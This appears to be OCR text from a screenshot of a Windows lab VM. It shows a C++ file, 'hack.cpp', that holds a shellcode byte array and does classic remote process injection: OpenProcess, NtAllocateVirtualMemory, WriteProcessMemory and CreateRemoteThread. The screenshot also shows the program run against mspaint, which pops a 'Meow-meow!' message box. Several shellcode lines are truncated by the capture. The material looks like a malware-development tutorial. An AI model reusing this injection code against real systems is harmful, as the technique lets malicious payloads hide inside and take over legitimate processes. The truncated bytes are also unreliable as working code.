 File Edit View Bookmarks Settings Help
34 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"$
35 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"$
36 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"$
37 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"$
38 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"$
39 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x
40 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\x
41 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x
42 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x
43 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\x
44 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\x
45 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\x
46 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x
47 "\x2e\x2e\x5e\x3d\x00";$
48 $
49 unsigned int my_payload_len = sizeof(my_payload);$
50 $
51 int main(int argc, char* argv[]) {$
52 HANDLE ph; // process handle$
53 HANDLE rt; // remote thread$
54 PVOID rb; // remote buffer$
55 $
56 HMODULE ntdll = GetModuleHandleA("ntdll");$
57 $
58 // parse process ID$
59 printf("PID: %i", atoi(argv[1]));$
60 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(
61 pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (p
62 ++$
63 // allocate memory buffer for remote process$
64 myNtAllocateVirtualMemory(ph, &rb, 0, (PULONG)&my_paylo
65 ++$
66 // "copy" data between processes$
67 WriteProcessMemory(ph, rb, my_payload, my_payload_len,
68 $
69 // our process start new thread$
70 rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_RO
71 CloseHandle(ph);$
72 return 0;$
73 }$
NORMAL hack.cpp cpp utf-8[unix] 67%
"hack.cpp" 73L, 2904C written
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Untitled - Paint
File Home
Clipboard Image
Windows PowerShell
PS C:\Users\User\Documents\malware\2021-12-07-malware-injecti
on-10> .\hack.exe 6252
PID: 6252
PS C:\Users\User\Documents\malware\2021-12-07-malware-injecti
Process Hacker [WINDOWS-V9HNK33\User]
Hacker View Tools Users Help
Refresh Options Find handles » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID Private b... User name De
dwm.exe 908 50.74 MB De
explorer.exe 3060 46.08 MB WINDOWS-V9H...\User Wi
VBoxTray.exe 4612 2.64 MB WINDOWS-V9H...\User Vir
powershell.exe 3908 0.03 56.54 MB WINDOWS-V9H...\User Wi
conhost.exe 5364 3.18 MB WINDOWS-V9H...\User Co
ProcessHacker.exe 6396 1.05 12.23 MB WINDOWS-V9H...\User Pr
mspaint.exe 6252 7.49 MB WINDOWS-V9H...\User Pa
OneDrive.exe 6852 26.89 MB WINDOWS-V9H...\User Mi
=^..^=
Meow-meow!
OK
1:39 AM
12/10/2021
2
Right Ctrl